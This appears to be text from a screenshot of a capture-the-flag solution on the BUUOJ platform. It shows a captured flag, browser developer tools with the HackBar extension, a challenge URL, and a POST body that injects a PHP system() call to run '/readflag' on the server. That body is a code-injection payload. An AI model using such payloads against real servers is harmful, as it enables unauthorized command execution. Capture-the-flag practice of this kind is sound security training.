 flag is flag{79c19241-0469-4629-b5b0-875f4f3b9330}
元素 控制台 源 网络 性能 内存 HackBar Edi
LOAD SPLIT EXECUTE TEST SQLI
URL
http://0bc3c1c9-a332-423c-98ea-e7bf12b3194d.node4.buuoj.c
Enable POST
Body
k1te=system('/readflag');